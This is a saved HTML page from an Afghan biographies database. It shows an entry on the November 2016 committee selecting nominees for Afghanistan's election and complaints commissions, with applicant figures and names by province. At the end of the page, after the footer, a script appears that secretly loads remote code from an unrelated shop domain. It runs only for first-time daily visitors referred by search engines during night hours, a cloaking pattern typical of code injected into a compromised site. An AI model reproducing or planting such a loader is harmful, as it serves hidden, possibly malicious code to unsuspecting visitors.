

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.afghan-bios.info/index.php?option=com_afghanbios&id=3612&task=view&total=5062&start=1236&Itemid=2
body_size: 4558
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://www.afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://www.afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://www.afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 1237 of 5246</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5246&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5148&task=view&total=5246&start=1235&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=436&task=view&total=5246&start=1237&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5246&start=5245&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Election Commissions Selection Committee 2016 Nov.</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Election Commissions Selection Committee 2016 Nov.</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Background Selection Process IEC and IECC</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	The Selection Committee has to submit a list of 36 nominees to the Presidential Palace, from which the president will select members of <strong>IEC </strong>and <strong>IECC</strong>.<br />
	&nbsp;</p>
<p>
	The panel has so far evaluated applications of 722 individuals applying for the post of commissioners on the two electoral bodies, rejecting 222 nominees, said Yousuf Rashid, a member and spokesman of the committee. They had completed identification process for the nominees.</p>
<p>
	<br />
	In the first phase, 722 people applied for the posts including 531 for the <strong>Independent Election Commission (<span class="glossify-link">IEC</span>)</strong> and 191 for the <strong>Independent Electoral Complaints Commission (IECC)</strong>.<br />
	&nbsp;</p>
<p>
	222 applicants --- 182 applying for IEC and 40 for IECC --- were identified as unqualified in the first phase of the selection process.</p>
<p>
	&nbsp;</p>
<p>
	The selection committee in the second phase of its operation started technical review of documents of qualified nominees.</p>
<p>
	The number of unqualified applicants probably rose because most of them came from irrelevant fields.<br />
	&nbsp;</p>
<p>
	In the second phase qualified nominees were selected and shortlisted,&nbsp; 63 of them for IEC and 45 for IECC.<br />
	<br />
	The <strong>shortlisted nominees </strong>would be interviewed several times and <strong>21 of them would be selected for IEC</strong> and <strong>15 others for IECC</strong> before being referred to the president.(20161016)</p>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p>
<p>
	The SCEC has shortlisted a list of 36 candidates who are hopeful to win membership at the Independent Election Commission (IEC) and the Independent Electoral Complaint Commission (IECC). 21 candidates have been proposed for the IEC and 15 more for the IECC.</p>
<p>
	Out of this long nominee list, the President would select 7 members for the IEC and 5 for the IECC. The list has representation from various provinces across the country.<br />
	<br />
	Abdul Rahim Borna Salihi from Panjshir, Gholam Haidar from Bamyan, Bashir Bahram from Nangarhar, Sadiq Baqiri from Urozgan, Gholam Dastger Hidayat from Maidan Wardak, Aziz Aryaee from Badakhshan, Suriya Paikan from Jawzjan, Said Murad Rahi from Takhar, Humira Haqmal from Kabul, Basir Faiz from Badakhshan, Ziya Khalali from Takhar, Hazratullah from Takhar, Reza Rohani from Ghazni, Ajmal Hodman from Maidan Wardak, and Shafiqa Mabeer from Nangarhar have been nominated for the IEC.<br />
	&nbsp;&nbsp;</p>
<p>
	On the other hand, Amanullah Habibi from Jawzjan, Aziz Samim from Ghor, Ashraf Rasuli from Parwan, Shahla Farid from Faryab, Basir Umat from Takhar, Aman Fasihi from Maidan Wardak, Abdullah Ahmadi from Bamyan, Farid Afghanzai from Kabul, Rafi Bedar from Nangarhar, Qadir Quraishi from Balkh, Hamid Mujadady from Logar, Muaz Dowlati from Ghor, Zakiya Adilli from Maidan Wardak, Najib Ahmadzai from Paktya, Maliha Hassan from Kabul, Gulla Jan Saiyad from Kabul, Wasima Badghisi from Badghis, Noor Ali Khan from Nangarhar, Bibi Maryam from Paktya, Amin Fazli from Logar and Jawid Habibi from Maidan Wardak are chosen for the IECC.<br />
	&nbsp;</p>
<p>
	Jawid Rashidi, the head for the SCEC noted that they did their best to enlist the competent and neutral candidates.(20161110)</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2016-11-22</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2016-10-16</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5246&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5148&task=view&total=5246&start=1235&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=436&task=view&total=5246&start=1237&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5246&start=5245&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>